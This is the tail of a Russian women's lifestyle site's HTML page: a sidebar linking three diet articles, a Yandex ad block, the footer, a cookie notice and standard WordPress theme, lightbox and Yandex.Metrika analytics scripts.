		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"340ddb7148","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>
